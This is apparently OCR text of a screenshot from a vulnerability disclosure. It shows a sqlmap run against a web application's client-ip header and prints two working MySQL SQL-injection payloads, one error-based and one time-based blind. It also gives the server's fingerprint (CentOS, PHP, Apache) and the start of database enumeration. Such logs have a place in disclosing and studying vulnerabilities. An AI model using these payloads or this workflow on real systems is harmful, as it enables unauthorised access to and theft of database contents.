 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -r 1.txt --dbs --dbms="mysql"
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:46:33
[17:46:33] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[17:46:34] [INFO] testing connection to the target URL
[17:46:34] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and
make sure that everything is set up properly? [Y/n] n
[17:46:38] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[17:46:39] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[17:46:39] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: client-ip #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT 8865 F
ROM(SELECT COUNT(*),CONCAT(0x716a7a7071,(SELECT (ELT(8865=8865,1))),0x7170767171
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) limit 1
)))#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT * FROM
(SELECT(SLEEP(5)))PgPQ) limit 1)))#
---
[17:46:39] [INFO] testing MySQL
[17:46:39] [WARNING] reflective value(s) found and filtering out
[17:46:39] [INFO] confirming MySQL
[17:46:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.23, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[17:46:39] [INFO] fetching database names
www.wooyun.org